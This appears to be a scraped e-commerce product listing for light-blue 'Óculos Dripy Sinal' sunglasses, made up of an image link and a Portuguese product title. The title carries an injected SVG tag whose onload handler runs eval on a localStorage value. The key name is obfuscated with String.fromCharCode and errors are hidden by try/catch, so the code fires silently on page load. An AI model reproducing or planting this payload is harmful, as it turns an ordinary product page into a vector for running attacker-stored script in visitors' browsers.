 Óculos Dripy Sinal - Azul Claro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>